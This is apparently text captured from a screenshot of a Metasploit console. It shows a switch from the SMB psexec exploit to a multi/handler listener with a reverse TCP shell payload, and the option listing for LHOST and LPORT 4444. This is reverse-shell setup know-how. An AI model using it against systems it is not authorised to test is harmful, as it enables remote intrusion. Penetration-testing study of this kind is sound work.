 msf6 exploit(windows/smb/psexec) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
View the full module info with the info, or info -d command.